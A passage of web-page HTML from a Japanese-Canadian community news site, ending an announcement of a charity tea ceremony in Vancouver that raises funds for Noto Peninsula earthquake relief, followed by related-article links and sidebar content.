<p>収益金は、全て能登半島地震で被害を受けた地域への支援金として、寄付をさせていただきます。</p>



<p>皆様のお越しをお待ちしております。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1000" height="1000" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024.jpg" alt="" class="wp-image-44579" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024.jpg 1000w, https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024-300x300.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024-768x768.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024-696x696.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/02/Noto-Chakai_2024-420x420.jpg 420w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-culture-2/">日本文化</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F02%2F05%2Fnoto-shien-vancouver-urasenke%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E8%83%BD%E7%99%BB%E5%8D%8A%E5%B3%B6%E5%9C%B0%E9%9C%87%E6%94%AF%E6%8F%B4%E8%8C%B6%E4%BC%9A%E3%80%91%E8%A3%8F%E5%8D%83%E5%AE%B6%E6%B7%A1%E4%BA%A4%E4%BC%9A%E3%83%90%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%90%E3%83%BC%E5%8D%94%E4%BC%9A%E4%B8%BB%E5%82%AC&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F02%2F05%2Fnoto-shien-vancouver-urasenke%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/&title=%E3%80%90%E8%83%BD%E7%99%BB%E5%8D%8A%E5%B3%B6%E5%9C%B0%E9%9C%87%E6%94%AF%E6%8F%B4%E8%8C%B6%E4%BC%9A%E3%80%91%E8%A3%8F%E5%8D%83%E5%AE%B6%E6%B7%A1%E4%BA%A4%E4%BC%9A%E3%83%90%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%90%E3%83%BC%E5%8D%94%E4%BC%9A%E4%B8%BB%E5%82%AC" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催&body=https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%90%E8%83%BD%E7%99%BB%E5%8D%8A%E5%B3%B6%E5%9C%B0%E9%9C%87%E6%94%AF%E6%8F%B4%E8%8C%B6%E4%BC%9A%E3%80%91%E8%A3%8F%E5%8D%83%E5%AE%B6%E6%B7%A1%E4%BA%A4%E4%BC%9A%E3%83%90%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%90%E3%83%BC%E5%8D%94%E4%BC%9A%E4%B8%BB%E5%82%AC%0D%0Ahttps://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2024/02/02/nikkei-community-godo-new-year-party/">2024年 第24回日系コミュニティー合同新年会</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2024/02/05/gladstone-japanese-language-school-kanji-kentei-2024-january/">グラッドストーン日本語学園の1月行事「漢字検定実施」</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2024-02-05T10:00:00-08:00"><meta itemprop="dateModified" content="2024-02-01T00:34:00-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":44592,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "153";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "26";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/28/nikkei-cultural-centre-2023-9/"  rel="bookmark" class="td-image-wrap " title="日系文化センター・博物館より９月のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="日系文化センター・博物館より９月のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/28/nikkei-cultural-centre-2023-9/"  rel="bookmark" title="日系文化センター・博物館より９月のお知らせ">日系文化センター・博物館より９月のお知らせ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/06/12/success-richmond-june-2023/"  rel="bookmark" class="td-image-wrap " title="S.U.C.C.E.S.S.リッチモンドよりオンラインワークショップのお知らせ「BC州における高校教育事情」" ><img class="entry-thumb" src="[data-uri]" alt="" title="S.U.C.C.E.S.S.リッチモンドよりオンラインワークショップのお知らせ「BC州における高校教育事情」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/06/12/success-richmond-june-2023/"  rel="bookmark" title="S.U.C.C.E.S.S.リッチモンドよりオンラインワークショップのお知らせ「BC州における高校教育事情」">S.U.C.C.E.S.S.リッチモンドよりオンラインワークショップのお知らせ「BC州における高校教育事情」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/12/19/january-2023-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2023年1月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2023年1月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/12/19/january-2023-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2023年1月">日系プレース最新情報　2023年1月</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/"  rel="bookmark" class="td-image-wrap " title="日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="グラッドストーンで漢字検定開催" title="日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/"  rel="bookmark" title="日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園">日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/11/21/december-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年12月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年12月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/11/21/december-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年12月">日系プレース最新情報　2022年12月</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/10/24/november-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年11月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年11月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/10/24/november-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年11月">日系プレース最新情報　2022年11月</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-44592","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
